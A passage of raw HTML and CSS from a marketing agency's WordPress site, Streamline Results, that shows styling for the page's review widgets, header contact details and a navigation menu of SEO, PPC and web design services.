!important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-comma{display:inline-block}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-bullet{list-style:disc !important;list-style-type:disc !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-bullet li{margin:0 10px 20px 0 !important;padding:0 !important;list-style:disc !important;list-style-type:disc !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-number{list-style:decimal !important;list-style-type:decimal !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links-number li{margin:0 10px 20px 0 !important;padding:0 !important;list-style:decimal !important;list-style-type:decimal !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links{list-style:none !important;list-style-type:none !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-list-links li{margin:0 0 20px 0 !important;padding:0 !important;list-style:none !important;list-style-type:none !important}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-2{grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-3{grid-template-columns:repeat(3, 1fr)}.streamlineresultscom-related-links.streamlineresultscom-related-links-columns-4{grid-template-columns:repeat(4, 1fr)}.streamlineresultscom-related-links .prev{float:left;width:50%}.streamlineresultscom-related-links .next{float:right;width:50%}.streamlineresultscom-related-links li img{display:block;margin:5px 0;height:auto !important}.streamlineresultscom-related-links .streamlineresultscom-related-links-description{display:inline-block}@media only screen and (min-width: 768px){.streamlineresultscom-related-links{display:grid;column-gap:20px;row-gap:20px}.streamlineresultscom-related-links-horizontal li{display:grid;column-gap:20px;row-gap:0;grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-related-links-horizontal li>*:nth-child(3){grid-column:span 2}}.streamlineresultscom-google-places.streamlineresultscom-google-places-list,.streamlineresultscom-google-places.streamlineresultscom-yelp-list,.streamlineresultscom-yelp.streamlineresultscom-google-places-list,.streamlineresultscom-yelp.streamlineresultscom-yelp-list{display:grid;width:100%;max-width:100%;column-gap:20px;row-gap:40px;margin:0 0 20px 0 !important;padding:0 !important;list-style:none}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-2,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-2,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-2{grid-template-columns:repeat(2, 1fr)}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-3,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-3,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-3{grid-template-columns:repeat(3, 1fr)}.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-google-places.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-google-places.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-yelp.streamlineresultscom-google-places-list.streamlineresultscom-yelp-columns-4,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-google-places-columns-4,.streamlineresultscom-yelp.streamlineresultscom-yelp-list.streamlineresultscom-yelp-columns-4{grid-template-columns:repeat(4, 1fr)}.streamlineresultscom-google-places .business .image img,.streamlineresultscom-yelp .business .image img{max-width:100%;height:auto}.streamlineresultscom-google-places .business .rating-stars,.streamlineresultscom-yelp .business .rating-stars{display:inline-block;vertical-align:middle;width:132px;height:24px;background:url(https://s3-media2.fl.yelpcdn.com/assets/srv0/yelp_design_web/9b34e39ccbeb/assets/img/stars/stars.png);background-size:132px 560px;text-indent:-9999px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-1,.streamlineresultscom-yelp .business .rating-stars.rating-stars-1{background-position:0 -24px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-1-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-1-5{background-position:0 -48px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-2,.streamlineresultscom-yelp .business .rating-stars.rating-stars-2{background-position:0 -72px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-2-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-2-5{background-position:0 -96px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-3,.streamlineresultscom-yelp .business .rating-stars.rating-stars-3{background-position:0 -120px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-3-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-3-5{background-position:0 -144px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-4,.streamlineresultscom-yelp .business .rating-stars.rating-stars-4{background-position:0 -168px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-4-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-4-5{background-position:0 -192px}.streamlineresultscom-google-places .business .rating-stars.rating-stars-5,.streamlineresultscom-yelp .business .rating-stars.rating-stars-5{background-position:0 -216px}@media only screen and (min-width: 768px){.streamlineresultscom-google-places-list,.streamlineresultscom-yelp-list{display:grid;column-gap:20px;row-gap:20px}.streamlineresultscom-google-places-horizontal .business,.streamlineresultscom-yelp-horizontal .business{display:grid;column-gap:20px;row-gap:0;grid-template-columns:max-content auto}}
		</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-11040 page-child parent-pageid-9017 wp-theme-utech header__style__1 utech__main__class utech elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-11040"  data-spy="scroll" data-target=".mainmenu-area" data-offset="90">
	
	                    <!--SCROLL TO TOP-->
            <a href="#scrolltotop" class="scrolltotop"><i class="ti ti-angle-up"></i></a>
        
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1685310515587429&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

	<header class="header-area" id="scrolltotop">
		
	    <div class="header-top-area">

	    	<div class="search-form-control">
	<div id="search-form-one" class="search-form-one">					
		        <div class="search-form">
            <form id="search-form" action="https://streamlineresults.com/">
                <input type="text" id="search" placeholder="Search ..." name="s">
                            </form>
                    </div>
        	</div>
    <div class="search-control-bg"></div>
	<button class="search-mode-close"><i class="ti ti-close"></i></button>
</div>
	    	
	
		<div class="elementor-top-bar">
	        		<div data-elementor-type="page" data-elementor-id="1119" class="elementor elementor-1119" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54558c1a elementor-hidden-mobile elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="54558c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69c9f26" data-id="69c9f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4f5ca1 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4f5ca1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2175c6b" data-id="2175c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a74c90 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a74c90" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:8054099011">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(805) 409-9011</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e67dd9d" data-id="e67dd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3345b86 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3345b86" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f59d9099999ab5868187909498999c9b9087908680998186db969a98">[email&#160;protected]</a></span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59b9318" data-id="59b9318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1650bc5 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1650bc5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-flag-usa" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M32 0C14.3 0 0 14.3 0 32v464c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16V32C64 14.3 49.7 0 32 0zm267.9 303.6c-57.2-15.1-111.7-28.8-203.9 11.1V384c185.7-92.2 221.7 53.3 397.5-23.1 11.4-5 18.5-16.5 18.5-28.8v-36c-43.6 17.3-80.2 24.1-112.1 24.1-37.4-.1-68.9-8.4-100-16.6zm0-96c-57.2-15.1-111.7-28.8-203.9 11.1v61.5c94.8-37.6 154.6-22.7 212.1-7.6 57.2 15.1 111.7 28.8 203.9-11.1V200c-43.6 17.3-80.2 24.1-112.1 24.1-37.4 0-68.9-8.3-100-16.5zm9.5-125.9c51.8 15.6 97.4 29 202.6-20.1V30.8c0-25.1-26.8-38.1-49.4-26.6C291.3 91.5 305.4-62.2 96 32.4v151.9c94.8-37.5 154.6-22.7 212.1-7.6 57.2 15 111.7 28.7 203.9-11.1V96.7c-53.6 23.5-93.3 31.4-126.1 31.4s-59-7.8-85.7-15.9c-4-1.2-8.1-2.4-12.1-3.5V75.5c7.2 2 14.3 4.1 21.3 6.2zM160 128.1c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16-7.2 16-16 16zm0-55.8c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16zm64 47.9c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16zm0-55.9c-8.8 0-16-7.1-16-16 0-8.8 7.2-16 16-16s16 7.1 16 16c0 8.8-7.2 16-16 16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Proudly Based in the USA</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4699814" data-id="4699814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298a9da elementor-widget elementor-widget-ha-social-icons happy-addon ha-social-icons" data-id="298a9da" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-social-icons.default">
							<div class="ha-social-icons-wrapper ">
							<a href="https://www.facebook.com/StreamlineResults" class="ha-social-icon elementor-repeater-item-41c08e8 hvr-grow elementor-social-icon-facebook ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
								<a href="https://www.linkedin.com/company/streamline-results-inc-" class="ha-social-icon elementor-repeater-item-e094cb1 hvr-grow elementor-social-icon-linkedin ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>				</a>
								<a href="https://twitter.com/StreamlneReslts" class="ha-social-icon elementor-repeater-item-43bc6b7 hvr-grow elementor-social-icon-twitter ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				</a>
								<a href="https://instagram.com/streamlineresults" class="ha-social-icon elementor-repeater-item-f2ef3fa hvr-grow elementor-social-icon-instagram ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
								<a href="https://www.youtube.com/user/StreamlineResults" class="ha-social-icon elementor-repeater-item-0f99c84 hvr-grow elementor-social-icon-youtube ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>

	
	        
	        <!-- MAINMENU AREA -->
	        <div class="mainmenu-area" id="mainmenu-area">
	            <div class="mainmenu-area-bg"></div>
	            <nav class="navbar">
	                <div class="container container__full">
	                    <div class="row">
	                        <div class="col-md-12 flex-v-center">
	                            <div class="navbar-header">
	                                                    <a href="https://streamlineresults.com/" class="custom-logo-link default-logo">
                <img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" alt="Streamline Results">            </a>
            <a href="https://streamlineresults.com/" class="custom-logo-link sticky-logo">
                <img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-Color.png" alt="Streamline Results">            </a>
        	                            </div>
	                            <svg class="humberger__menu__toggle ham hamRotate ham8" viewBox="0 0 100 100" width="60">
	                                <path class="line top" d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20" />
	                                <path class="line middle" d="m 30,50 h 40" />
	                                <path class="line bottom" d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20" />
	                            </svg>
	                            <div id="main-nav" class="stellarnav"><ul id="nav" class="nav navbar-nav pull-right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current_menu_bedge"><a class="nav-link" href="#">Services<span style=color:#ffffff;background-color:#dd3333;--bedge_border_color:#dd3333; class="mainmenu__bedge">NEW</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-seo-audit/">Free SEO Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/local-seo/">Local SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/small-business-seo/">Small Business SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/b2b-seo/">B2B SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ecommerce-seo/">eCommerce SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/enterprise-seo/">Enterprise SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/national-seo/">National SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-consulting/">SEO Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/professional-seo/">Professional SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Google Penalty Recovery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">PPC Management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-ppc-audit/">Free PPC Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/google-adwords-expert/">Google AdWords</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bing-ads-expert/">Bing Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/facebook-ads-expert/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Display Advertising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Retargeting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ppc-consulting/">PPC Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">PPC Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Inbound Marketing &#038; Sales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-marketing-audit/">Free Marketing Systems Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/marketing-automation/">Marketing Automation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/email-marketing/">Email Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sms-marketing/">SMS Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Lead CRM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">Go High Level</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/jobber-reviews/">Jobber</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-software/">Pool Service Software</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sales-funnel-design/">Sales Funnels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Appointment Booking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/call-tracking/">Call Tracking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/lead-attribution/">Lead Attribution</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Inbound Marketing Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Web Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-web-design-audit/">Free Web Design Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wordpress-web-design/">WordPress Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/shopify-web-design/">Shopify Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">WooCommerce Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports Web Design</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-web-design/">Sports Team Web Design</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Web Hosting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Web Design Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO Tools</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-enterprise-seo-tools/">Enterprise Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-local-seo-tools/">Local SEO Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Go High Level</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">GHL Review</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hl-pro-tools-review/">HL Pro Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ghl-white-label-support/">GHL White Label Support</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">GHL VS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-active-campaign/">GHL vs Active Campaign</a></li>
